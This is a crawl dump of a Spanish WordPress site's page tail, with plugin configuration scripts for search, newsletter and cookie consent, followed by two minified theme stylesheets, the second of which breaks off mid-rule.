window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tendenciasneremi.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"60","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tendenciasneremi.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"40","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)","css_file":"https://tendenciasneremi.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://tendenciasneremi.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://tendenciasneremi.com/politica-de-privacidad/"},"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765961026" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
if ( cmplzBlockedContent) {
cmplzBlockedContent.addEventListener('click', function(event) {
event.stopPropagation();
});
}
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
cookie_flags:'secure;samesite=none',
});
</script>			<style id="customify_output_style">
a, .entry-meta a { color: #000000; }
.site-title a, h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.widget-title,
a:hover, .entry-meta a:hover { color: #ad9551; }
body { color: #000000; }
body, .site { background: #ffffff; }
@media screen and (min-width: 1000px) { 
.site-title { font-size: 24px; }
.site-content { padding: 0px; }
}
</style>
<style id="customify_fonts_output">
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Montserrat;
}
html body {
font-family: Montserrat;
}
</style>
<!-- 140305707 | ROID -->
</body>
</html><!-- WP Fastest Cache file was created in 0.562 seconds, on February 1, 2026 @ 6:52 am -->

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css
body_size: 191
content:
.site-header.centered .branding {
text-align: center;
}
.site-header.centered .branding a {
display: inline-block;
vertical-align: top;
max-width: 100%;
}
.site-header.centered .branding img {
display: block;
margin: 0;
}
.site-header.centered .branding .description {
text-align: center;
}
.main-navigation .container {
text-align: center;
}
.main-navigation .menu-help-container {
text-align: center;
}
.site-header.centered .branding.title-below img {
margin: 0 0 10px 0;
}
.site-header.centered .branding.title-right {
width: auto;
}
.site-header.centered .branding.title-right img {
margin: 0 10px 0 0;
float: left;
}
.site-header.centered .branding.title-right .title_and_tagline {
text-align: left;
display: inline-block;
}
@media screen and (max-width: 780px) {
.site-header.centered .branding.title-right img {
margin: 0 auto 10px auto;
display: block;
float: none;
}
.site-header.centered .branding.title-right .title_and_tagline {
width: 100%;
text-align: center;
}
}

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css
body_size: 33612
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
margin: 0; padding: 0;
vertical-align: baseline;
}
html,
body {
height: 100%;
}
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust:     100%;
font-size: 62.5%; overflow-x: hidden;	
overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust:     100%; box-sizing: border-box; scroll-behavior: smooth;
}
body {
margin: 0;
}
body.crisp-images {
image-rendering: -moz-crisp-edges; image-rendering:   -o-crisp-edges; image-rendering: -webkit-optimize-contrast; image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor; }
body.show-main-menu #main-menu.left-aligned {
left: 0px;
}
body.show-main-menu #main-menu:not(.left-aligned),
body.show-main-menu #main-menu.right-aligned {
right: 0px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
word-wrap: break-word;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
margin: 0;
}
hr {
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} body,
button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea {
color: #404040;
font-family: sans-serif;
font-size: 16px;
font-size: 1rem;
line-height: 1.5;
}
::-moz-selection {
color:#fff;
}
::selection {
color:#fff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} html {
box-sizing: border-box;
}
*,
*:before,
*:after { box-sizing: inherit;
}
body {
background: #fff; }
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
blockquote:before {
content: "\201C";
font-size: 110px;
line-height: 0.96;
top: 0;
left: 0;
font-family: "Lora";
font-style: italic;
position: absolute;
}
.google-fonts-disabled blockquote:before {
font-family: "arial";
font-family: "georgia";
font-style: normal;
}
blockquote {
min-height: 40px;
content: "\201C";
margin: 1.1em 0 1.1em 0;
padding: 0 0 0 2.6em;
font-size: 21px;
font-style: italic;
position: relative;
}
blockquote,
blockquote p {
line-height: 1.5;
}
blockquote:first-child {
margin-top: 0;
}
hr {
background-color: #CCCCCC;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; max-width: 100%; }
table {
margin: 0 0 1.5em;
width: 100%;
} button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
border: 1px solid;
border-color: #939598;
background: #FFFFFF;
width: 100%;
width: auto;
height: 48px;
line-height: 1;
padding: .6em 1em .4em;
text-shadow: none;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
outline: 0;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
border-color: #aaa #bbb #bbb;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border: 1px solid #cccccc;
border-radius: 0;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select {
padding: 3px;
}
select {
padding-left: 0;
}
textarea {
padding: 12px 3px 0 3px;
width: 100%;
}  .content-links-have-underlines .content-area p a {
text-decoration: underline;
}
a:hover,
a:active {
outline: 0;
} .main-navigation {
position: relative;
z-index: 9;
}
.main-navigation .drop-shadow {
box-shadow: 0 1px 16px 5px rgb(0 0 0 / 20%);
clip-path: inset(0 1px -1000px 0);
z-index: 1;
position: absolute;
width: 100%;
top: calc( 100% + 5px );
}
.main-navigation,
.main-navigation-mega-menu {
clear: both;
display: block;
float: left;
width: 100%;
line-height: 0;
}
.main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
display: inline-block;
vertical-align: top;
text-align: left;
}
.main-navigation li {
float: left;
position: relative;
padding: 0 38px 0 0;
display: block;
}
.main-navigation a {
display: block;
text-decoration: none;
font-size: 14px;
line-height: 19px;
text-transform: uppercase;
padding: 0 0 18px 0;
-webkit-transition: color 0.2s ease 0s;
-moz-transition: color 0.2s ease 0s;
-ms-transition: color 0.2s ease 0s;
-o-transition: color 0.2s ease 0s;
transition: color 0.2s ease 0s;	
}
.main-navigation a,
.main-navigation-mega-menu a {
letter-spacing: 1px;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 1.5em;
z-index: 99999;
margin-top: 16px;
padding: 6px 0 7px 0;
background-position: top left, top right;
background-repeat: repeat-y;
left: 0;
opacity: 0;
visibility: hidden;
}
.main-navigation ul ul li {
padding: 0;
margin: 0;
float: none;
}
.main-navigation ul ul ul {
top: 0;
margin: -11px 0 0 0;
display: none;
left: 100%;
opacity: 0;
visibility: hidden;
}
.main-navigation.animated-submenus ul ul ul {
display: inline-block;
}
.main-navigation ul ul a {
width: 100%;
font-weight: 300;
text-transform: none;
font-size: 14px;
line-height: 28px;
line-height: 17px;
padding: 7px 10px 7px 10px;
text-align: left;
}
.main-navigation.animated-submenus ul ul {
left: 0;
opacity: 0;
visibility: hidden;
-webkit-transition: visibility 0.45s, opacity 0.45s ease 0s;
-moz-transition: visibility 0.45s, opacity 0.45s ease 0s;
-ms-transition: visibility 0.45s, opacity 0.45s ease 0s;
-o-transition: visibility 0.45s, opacity 0.45s ease 0s;
transition: visibility 0.45s, opacity 0.45s ease 0s;
}
.main-navigation li:hover > a,
.main-navigation li.focus > a {
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.hover > ul,
.main-navigation ul li.focus > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
} .main-navigation ul li.left ul,
.main-navigation ul li.open-left ul {
left: calc( 100% - 38px);
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul ul,
.main-navigation ul li.open-left ul ul {
left: 0;
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul a,
.main-navigation ul li.open-left ul a {
text-align: right;
}
.main-navigation.animated-submenus ul li:hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation.animated-submenus ul ul ul {
left: 100%;
-webkit-transform: none;
transform: none;
}
.main-navigation.animated-submenus ul ul li:hover > ul {
opacity: 1;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}
.main-navigation-inner {
display: inline-block;
vertical-align: top;
} .main-navigation .menu-toggle,
.main-navigation .close-button {
display: none;
}
.submenu-toggle {
display: none;
position: absolute;
top: 0;
right: 0;
margin: 0;
padding: 10px 14px;
padding: 2px 11px 5px 14px; 
height: 33px;
line-height: 15px;
text-align: center;
font-size: 28px;
z-index: 9;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.submenu-toggle:hover .fa,
.submenu-toggle:hover .otb-fa {
color: rgba(255, 255, 255, 0.6);
} @media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: block;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: right;
text-align: right;
width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: left;
width: 50%;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .clearboth {
clear: both;
}
ul.no-indent {
margin-left: 0;
}
ul.no-bullets {
list-style: none;
}
:not(.site-header).centered {
text-align: center;
} .container {
position: relative;
max-width: 1140px;
margin: 0 auto;
}
.padder {
margin: 0;
padding: 0;
height: 100%;
}
.boxed {
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.04), 0 0 6px rgba(0, 0, 0, 0.1);
}
.boxed .padder {
margin: 0 20px 0 20px;
}
body.home.shopstar-one-page-mode .site-content .container .padder {
margin: 0;
}
.woocommerce #container,
.woocommerce-page #container,
.content-area {
width: 75%;
float: left;
padding: 0 2% 0 0;
}
.widget-area {
width: 25%;
float: left;
padding: 100px 0 0 2%;
}
.error404 .content-area,
.page-template-template-full-width-php .content-area,
.content-area.full-width,
body.full-width #container,
body.full-width .content-area {
width: 100% !important;
padding: 0 !important;
}
body.full-width .widget-area {
display: none;
}
.home .widget-area {
padding-top: 22px !important;
}
.blog .widget-area {
padding-top: 100px !important;
}
.page-template-template-full-width-no-bottom-margin.page .hentry:not(.post) {
padding-bottom: 0 !important;
}
.page-template-template-full-width-no-bottom-margin .site-footer {
margin-top: 0;
}
.page-template-template-left-primary-sidebar-php .content-area,
.page-template-template-left-secondary-sidebar-php .content-area,
.page-template-template-left-shop-sidebar-php .content-area,
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: left;
padding: 0 0 0 2%;
}
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: right;
padding: 0 0 0 2%;
}
.page-template-template-left-primary-sidebar-php .widget-area,
.page-template-template-left-secondary-sidebar-php .widget-area,
.page-template-template-left-shop-sidebar-php .widget-area,
.shopstar-shop-left-sidebar .widget-area {
width: 25%;
float: left;
padding: 100px 2% 0 0;
} .page-template-template-gutenberg .site-content.site-container {
max-width: 100%;
width: 100%;
padding: 0;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .entry-footer,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
max-width: 1140px;
margin-left: auto;
margin-right: auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
max-width: 75%;
margin-left: auto;
margin-right: auto;
padding-left: 0;
padding-right: 0;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
max-width: 100%;
padding-left: 0;
padding-right: 0;
}
.page-template-template-gutenberg .site-content img {
width: 100%;
height: auto;
} .widget-area .wp-block-search__label {
display: none;
}
.wp-block-search input[type="search"] {
box-sizing: border-box;
}
.wp-block-search .wp-block-search__input {
height: 45px;
}
.wp-block-search__button {
margin-left: 0;
min-width: auto;
border: 0;
}
.wp-block-search__button svg {
min-width: 1.8em;
min-height: 1.8em;
} .wp-block-search__button-outside input[type="search"] {
border-right: 0;
}
.wp-block-search__button-outside .wp-block-search__button {
height: 45px;
} .wp-block-search__button-outside.wp-block-search__icon-button .wp-block-search__button {
width: 16%;
padding: 0;
height: 45px;
} .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 0;
background: #FFFFFF;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
padding: 3px;
border: 0;
}
.wp-block-search__button-inside .wp-block-search__input,
.wp-block-search__button-inside .wp-block-search__button {
height: 43px;
} .wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button {
border: 0;
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
background-color: transparent;
} .wp-block-search__button.has-icon {
stroke-width: 0.5;
border-left: 0;
} .wc-block-product-search .wc-block-product-search__label {
display: none;
}
.wc-block-product-search .wc-block-product-search__field {
padding: 3px;
box-sizing: border-box;
}
.wc-block-product-search input[type="search"] {
border-right: 0;
}
.wc-block-product-search .wc-block-product-search__button {
margin: 0;
min-width: auto;
stroke-width: 0.5;
padding: 0.125em 0.2em;
overflow: unset;
height: auto;
}
.wc-block-product-search .wc-block-product-search__button svg {
min-width: 2em;
min-height: 2em;
} .wp-block-image {
margin-bottom: 0;
}
.wp-block-image .aligncenter,
.wp-block-image.alignwide,
.wp-block-image.alignfull {
margin-bottom: 1em;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
margin-bottom: 0;
}
.wp-block-image img {
vertical-align: top;
} .wp-block-media-text .wp-block-media-text__content {
padding-right: 0;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
padding-left: 0;
} .wc-block-mini-cart__button:hover:not([disabled]) {
background: transparent;
}
.editor-styles-wrapper table.wc-block-cart-items,
table.wc-block-cart-items,
.wc-block-mini-cart__footer {
font-size: 17px;
}
.is-medium table.wc-block-cart-items .wc-block-cart-items__row,
.is-mobile table.wc-block-cart-items .wc-block-cart-items__row,
.is-small table.wc-block-cart-items .wc-block-cart-items__row {
grid-template-columns: 140px 132px;
}
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total {
display: none;
}
.wc-block-components-quantity-selector:after {
border-radius: 0;
}
.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
font-weight: 400;
font-size: 15px;
height: 36px;
padding: 0;
}
.wc-block-components-product-price__regular {
opacity: 0.5;
}
.wc-block-components-product-price__value.is-discounted {
background: transparent;
color: #ba2227;
font-weight: 700;
} .wc-block-grid__product-title {
font-size: 13px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__products .wc-block-grid__product-image img {
border: 1px solid #ccc;
}
.wc-block-grid__products .wc-block-grid__product-image:hover img {
border: 1px solid #828387;
}
.wc-block-grid__products .wc-block-grid__product-price del {
color: inherit;
opacity: .5;
display: inline-block;
font-weight: 700;
}
.wc-block-grid__products .wc-block-grid__product-price ins {
color: #ba2227;
display: inline-block;
background: 0 0;
font-weight: 700;
}
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
border-radius: 0;
color: #FFFFFF !important;
padding: .9em 1em .8em 1em;
max-width: 100%;
min-width: 170px;
width: auto;
line-height: 20px;
height: 48px;
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__product-onsale {
background-color: #ba2227;
color: #FFFFFF;
border-radius: 50%;
min-width: 3em;
min-height: 3em;
width: 45px;
height: 45px;
position: absolute;
top: -6px;
right: -6px;
border: 0;
font-size: 14px;
font-weight: 400;
padding: 0;
line-height: 3.3em;
} body {
font-size: 14px;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
margin-top: 0;
}
h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default {
font-size: 20px;
}
h1,
h2.section-title {
padding-bottom: 19px !important;
text-transform: uppercase;
text-align: left;
margin: 0;
}
.page-title-centered h1,
.page-title-centered h2.section-title {
text-align: center;
}
.page-title-centered h1:after,
.page-title-centered h2.section-title:after {
margin: 0 auto;
}
.page-title-short-underline h1,
.page-title-medium-underline h1,
.page-title-short-underline h2.section-title,
.page-title-medium-underline h2.section-title,
.page-title-medium-underline .so-widget-sow-headline h1,
.page-title-medium-underline .so-widget-sow-headline h2,
.page-title-medium-underline .so-widget-sow-headline h3 {
margin: 0 0 26px 0;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title,
.elementor-widget-heading.has-underline h2.elementor-heading-title,
.elementor-widget-heading.has-underline h3.elementor-heading-title {
padding-bottom: 20px;
}
.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.page-title-short-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-short-underline .so-widget-sow-headline h1:after,
.page-title-short-underline .so-widget-sow-headline h2:after,
.page-title-short-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.short-underline h1.elementor-heading-title:after,
.elementor-widget-heading.short-underline h2.elementor-heading-title:after,
.elementor-widget-heading.short-underline h3.elementor-heading-title:after {
width: 38px;
}
.page-title-medium-underline h1:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.medium-underline h1.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h2.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h3.elementor-heading-title:after {
width: 74px;
}
.elementor-widget-heading.has-underline.center-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h3.elementor-heading-title:after {
left: 50%;
transform: translate(-50%);
}
.page-title-medium-underline .so-widget-sow-headline h1:after,
